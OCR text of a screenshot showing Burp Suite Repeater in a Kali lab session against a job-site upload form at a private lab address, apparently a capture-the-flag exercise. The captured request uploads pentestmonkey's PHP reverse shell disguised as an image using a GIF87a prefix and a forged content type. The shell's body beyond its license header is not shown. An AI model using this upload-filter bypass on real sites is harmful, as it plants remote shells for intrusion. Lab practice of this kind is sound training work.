 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E...
Index of /uploads - Mozil...
kali@kali: ~
07:35 AM
0%
Burp Suite Community Edition v2021.8.2 - Temporary Project
Ecorp - Jobs
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9
Burp
1 × 2 × ...
Send Cancel < >
Target: http://10.10.129.1 HTTP/1 ?
Index of
Name
Parent Directo
img-1.jpg
php-rev.php.jp
Apache/2.4.18 (U
Request
Pretty Raw Hex \n
1 POST /cv.php HTTP/1.1
2 Host: 10.10.129.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------474669934404634613726204​40421
8 Content-Length: 5917
9 Origin: http://10.10.129.1
10 Connection: close
11 Referer: http://10.10.129.1/cv.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------47466993440463461372620440421
15 Content-Disposition: form-data; name="file"; filename="php-rev.php"
16 Content-Type: image/jpeg
17
18 GIF87a <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
90 <div class="search-container">
91 </div>
92 </section>
93 <!-- end intro section -->
94 </div>
95
96 <!-- Find Job Section Start -->
97 <section class="find-job section">
98 <div class="container">
99 <h2 class="section-title">
Send your cv in image format
</h2>
100 <div class="row">
101 <form enctype="multipart/form-data" action="" method="POST">
102 <input name="file" type="file" />
103 <input type="submit" value="Subir archivo" />
104 </form>
105 <div>
106 OK
</div>
>
107 </div>
108 </div>
109 </section>
110 </footer>
111 <!-- Main JS  -->
112 <script type="text/javascript" src="assets/js/jquery-min.js">
</script>
113 <script type="text/javascript" src="assets/js/bootstrap.min.js">
</script>
114 <script type="text/javascript" src="assets/js/material.min.js">
</script>
OK 2 matches
5,788 bytes | 161 millis
Ps
Desktop
ENG
05:05 PM
11-09-2021